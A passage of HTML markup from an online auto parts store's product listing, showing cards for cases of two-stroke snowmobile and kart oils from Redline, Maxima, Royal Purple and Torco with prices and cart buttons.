                        <button href="/wishlist.php?action=add&product_id=77901" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="77901">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;77901" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="77901" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">REDLINE OIL</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/4,$318.52
"
                href="https://levelupautoparts.com/redline-oil-2-stroke-snowmobile-oil-case-4-gal-41005-case-4/"
                >
                <span>Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/4</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/4 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/42 Stroke Oil - Snowmobile - Low Ash - Cold Flow - Pre-mix / Injected - Synthetic - 1 gal Jug - Set of 4</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$318.52</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;77901" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="77901" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-77901">
                <input type="checkbox" name="products[]" value="77901" id="compare-77901" data-compare-id="77901">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="77424"
    data-test="card-77424"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/maxima-racing-oils-castor-927-racing-premix-case-6-x-1-2-gallon-23964/"
           class="card-figure__link"
           aria-label="Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 23964,$261.99
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1" alt="Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 23964" title="Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 23964" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/77424/285761/MAX23964__73473.1654972829.jpg?c=1 2560w"

class=" card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=77424" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="77424">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;77424" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="77424" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MAXIMA RACING OILS</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 23964,$261.99
"
                href="https://levelupautoparts.com/maxima-racing-oils-castor-927-racing-premix-case-6-x-1-2-gallon-23964/"
                >
                <span>Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 23964</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 23964 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Maxima Racing Oils Castor 927 Racing Premix Case 6 X 1/2 Gallon 239642 Stroke Oil - Castor 927 - Conventional - 1/2 gal Bottle - Set of 6</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$261.99</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;77424" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="77424" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-77424">
                <input type="checkbox" name="products[]" value="77424" id="compare-77424" data-compare-id="77424">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="73886"
    data-test="card-73886"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/royal-purple-snowmobile-2-cycle-oil-case-3x1-gallon-43511/"
           class="card-figure__link"
           aria-label="Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 43511,$203.97
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1" alt="Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 43511" title="Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 43511" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/73886/282804/ROY43511__29518.1654963352.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=73886" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="73886">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;73886" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="73886" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ROYAL PURPLE</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 43511,$203.97
"
                href="https://levelupautoparts.com/royal-purple-snowmobile-2-cycle-oil-case-3x1-gallon-43511/"
                >
                <span>Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 43511</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 43511 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Royal Purple Snowmobile 2 Cycle Oil Case 3X1 Gallon 435112 Stroke Oil - Snow 2-C - Synthetic - 1 gal Jug - Set of 3</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $220.30
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$203.97</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;73886" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="73886" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-73886">
                <input type="checkbox" name="products[]" value="73886" id="compare-73886" data-compare-id="73886">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="72967"
    data-test="card-72967"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/torco-sso-synthetic-2-cycle-snowmobile-oil-case-12-s960066c/"
           class="card-figure__link"
           aria-label="Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C,$194.83
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1" alt="Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C" title="Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/72967/282070/TRCS960066C__79725.1654963232.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=72967" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="72967">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;72967" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="72967" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">TORCO</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C,$194.83
"
                href="https://levelupautoparts.com/torco-sso-synthetic-2-cycle-snowmobile-oil-case-12-s960066c/"
                >
                <span>Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Torco Sso Synthetic 2 Cycle Snowmobile Oil Case/12 S960066C2 Stroke Oil - SSO - Snowmobile - Super Cold Flow - Smokeless - Synthetic - 1 L Bottle - Set of 12</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$194.83</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;72967" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="72967" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-72967">
                <input type="checkbox" name="products[]" value="72967" id="compare-72967" data-compare-id="72967">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="66873"
    data-test="card-66873"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/royal-purple-2-cycle-hp2c-oil-case-3x1-gallon-43311/"
           class="card-figure__link"
           aria-label="Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 43311,$168.27
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1" alt="Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 43311" title="Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 43311" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/66873/277030/ROY43311__59746.1654962427.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=66873" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="66873">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;66873" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="66873" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ROYAL PURPLE</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 43311,$168.27
"
                href="https://levelupautoparts.com/royal-purple-2-cycle-hp2c-oil-case-3x1-gallon-43311/"
                >
                <span>Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 43311</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 43311 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Royal Purple 2 Cycle Hp2C Oil Case 3X1 Gallon 433112 Stroke Oil - HP 2-C - Synthetic - 1 gal Jug - Set of 3</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $174.55
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$168.27</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;66873" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="66873" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-66873">
                <input type="checkbox" name="products[]" value="66873" id="compare-66873" data-compare-id="66873">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="66142"
    data-test="card-66142"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/redline-oil-2-cycle-kart-oil-case-12x16-oz-bottles-40403-case-12/"
           class="card-figure__link"
           aria-label="Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/12,$193.91
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/66142/276467/RED40423__08293.1654962337.jpg?c=1" alt="Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/12" title="Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/12" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/66142/276467/RED40423__08293.1654962337.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=66142" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="66142">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;66142" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="66142" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">REDLINE OIL</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/12,$193.91
"
                href="https://levelupautoparts.com/redline-oil-2-cycle-kart-oil-case-12x16-oz-bottles-40403-case-12/"
                >
                <span>Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/12</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/12 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Redline Oil 2 Cycle Kart Oil Case 12X16 Oz. Bottles 40403 Case/122 Stroke Oil - Kart - WKA Approved - Synthetic - 16 oz Bottle - Set of 12</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
